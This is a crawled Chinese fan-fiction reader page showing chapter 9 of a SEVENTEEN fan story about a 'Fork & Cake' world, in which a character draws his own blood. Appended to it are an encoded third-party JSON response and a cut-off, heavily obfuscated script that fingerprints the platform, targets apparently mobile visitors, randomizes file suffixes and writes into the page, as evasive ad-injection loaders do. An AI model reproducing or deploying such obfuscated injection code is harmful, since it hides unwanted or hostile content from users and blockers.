

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.518wajueji.com/book/1088/86969.html
body_size: 7818
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>第九章_【珉佑】布朗尼计划_同人小说_丘八阅读网</title>
<meta name="keywords" content="【珉佑】布朗尼计划,第九章" />
<meta name="Description" content="丘八阅读网提供了原生栅栏代理商创作的同人小说《【珉佑】布朗尼计划》干净清爽无错字的文字章节：第九章。" />
</head>
<script type="text/javascript">
	var codeurl="13";
	var nrid="content";
	var weburl="http://www.518wajueji.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏丘八阅读网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">丘八阅读网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">丘八阅读网</a> > <a href="/book/1088/" title="【珉佑】布朗尼计划">【珉佑】布朗尼计划</a> &gt; 第九章
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/1088/85571.html">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/1088/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/1088/91996.html">下一章</a>

				</div>
				<h1 class="title">第九章</h1>
				<div class="content" id="content"><div><p><img src='https://ebook.longmabook.com/images/fullcolor.png'&nbsp;&nbsp;class='fullimg'>CP：SEVENTEEN　金珉奎x全圆佑</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fork＆Cake设定，左右位固定，非现实向</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;??故事情节均为nie造，没有不尊重本人及其家人的意思，请勿上升。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;＊更新很慢</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;－</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;之前对尹净汉说的话，其实并非全圆佑一时兴起的疯言疯语。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;不可否认的是，尹净汉的话并不无dao理，自己对fork的认识依旧停留在过去，在行迹消失的这些年里，fork是否还会像之前一样原始野蛮，依旧难以抵挡cake气味的诱惑，从而lou出ma脚呢？</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;全圆佑不得而知。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他曾想过以自己为样本，试图推演正常的的fork对于cake气味的耐受xing是否会随着时间的liu逝而增长，但最终还是因为缺少外bu诱因，以及自己特殊的ti质而不了了之。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fork残暴而又贪婪，因此大多数了解fork习xing的人们往往都会认为，只有cake的shenti才会对他们产生诱惑力，哪怕小到一gen手指，都远比cake的血ye更ju有诱惑力。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;可如果fork已经沦落到别无选择的地步了呢？他们是否还会在意，此时在自己眼前的，只不过是自己曾毫不在乎的cake血ye呢？</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;倘若棚hu区真的存在fork，对于他们而言，哪怕是自己shen上这种并不纯正的cake血ye，或许也足以成为引诱他们现shen的存在吧？</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;全圆佑心存侥幸，所以当初才会提出这个办法。眼下的情况远比想象中的还要复杂，这是他经过深思熟虑之后才想到的，也是目前唯一一个伤害成本最低、可重复试验xing最高的方法。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;此时的状况已经足够混乱，若是任由它发展下去，之后会演变成怎样糟糕的局面，全圆佑gen本无法预测，也不敢去想。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;所以，即便这个办法被尹净汉坚决反对，即便成功的概率并不算高，他也愿意去尝试一下。毕竟风险不大，说不定多试几次，就能得到想要的结果呢？</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;不过是抽血而已，远比断手断脚要来得轻松容易，全圆佑对此早已轻车熟路。虽然之前抽血的对象并不是他自己，但liu程也都大同小异，无非是cao2作与被cao2作的对象全都变成了自己而已。只要zuo好消毒，在找准静脉后将针tou刺入pi肤，抽满一guan血就算完成了准备任务。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;全圆佑从柜子里取出药箱，替针筒消好毒后，才卷起袖子，用橡胶guan紧紧勒住自己的胳膊。手臂上的pi肤因为常年不见阳光，白皙得有些可怖，在橡胶guan的压迫下，青色的血guan很快就清晰可见，他随后将所剩无几的碘伏一口气倒在自己手臂上，用棉签打着圈地在血guanchu1ca了几下，深xi了一口气，等颤抖的右手变得稍稍稳定，这才将针tou刺进自己的pi肤里。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;－</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;出于愧疚，全圆佑特意绕了远路，去家附近评价最好、种类最齐全的早餐店，给夫胜宽和崔瀚率各带了一份早点。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;全圆佑租的房子离警局不算远，即便没有早起，又为了买早点饶了路，剩下的时间依旧绰绰有余。为此他还刻意放慢了脚步，试图拖延一些时间，好让自己避免提前到达的尴尬。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;距离目的地还剩下最后几百米的距离，只要在前面的路口右转，就能远远地看见警局的大门，眼下距离约定的时间还有四十多分钟，全圆佑决定先在周围找一家便利店，打算再仔细思考一下单独行动的方案，以及可能遇到的情况以及应对措施，等到时间差不多了再过去汇合。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他正准备扭tou离开，突然被一个熟悉的声音叫住了名字。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“圆佑哥，圆佑哥！”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夫胜宽一边朝全圆佑的背影喊话，一边挥舞着双手，时不时贴在一起的掌心，在话音停顿的间隙穿插着一阵阵不规律的闷声，错落地在全圆佑的耳旁来回飘dang。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;似乎是因为全圆佑没有第一时间转shen，夫胜宽以为自己的呼喊又像那天一样被忽视，于是叫得更加起劲。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;全圆佑的脸颊与耳廓快速升温，他转shen快步走向夫胜宽，一边走着一边把食指放在嘴chun前，想要大声制止却又不好意思抬高音量，只好用气声说dao：“嘘――嘘――别喊了！别喊了！”走近后又立刻把两袋早餐sai进夫胜宽手里，指着其中一袋：“给你买的，别叫了，趁热吃吧。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夫胜宽一愣，笑着向全圆佑dao过谢后便不再说话，但他并没有打开袋子，反倒把塑料袋上的结扎得更紧了些，装出一副漫不经心的神情向路口挪动脚步，时不时地扭过tou，往警局的方向张望着。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;一个陌生男人，一辆中型厢式货车，全圆佑顺着夫胜宽的视线只看到了</p></div></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><a href="/book/1088/86969.html" class = "curr">【1】</a><a href="/book/1088/86969_2.html">【2】</a><a href="/book/1088/86969_3.html">【3】</a><a href="/book/1088/86969_4.html">【4】</a><a href="/book/1088/86969_5.html">【5】</a><a href="/book/1088/86969_6.html">【6】</a></center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('1088','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/1088/85571.html">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/1088/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/1088/91996.html">下一章</a>
				</div>
				<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/186/" class="item">现实社会男S调教官纪实（你也可以学的PUA，调教，释放</a>
		<a href="/book/194/" class="item">【综】转生五条家的我成了万人迷</a>
		<a href="/book/188/" class="item">凹茸小rou铺</a>
		<a href="/book/185/" class="item">关于伪装成Beta路上的重重阻碍（gl向ABO）</a>
		<a href="/book/183/" class="item">【聂瑶】罪与罚</a>
		<a href="/book/6578/" class="item">宫斗剧在sp世界</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 1088;
		var chapterId = 86969;
		var chapterName = "第九章";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(1088);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(86969, 1088, '第九章','【珉佑】布朗尼计划','原生栅栏代理商');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/1088/85571.html"

	var nextpage = '/book/1088/91996.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38158aefc6e34f46be643be44ba279eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0207tc.tviexp.com:8004/d/7032?t=0.07340609064479264
body_size: 1160
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"g@Qo1=\"JF6^Y\"g}1KoKs}nns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@s}{nQo1{KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@01F(mFX6YRJm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@01F(m@Q^^nXm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2YJqO:Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(fT7qFdm(O^g@0{1\\\/}00smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.518wajueji.com/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0
body_size: 3506
content:
(function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return 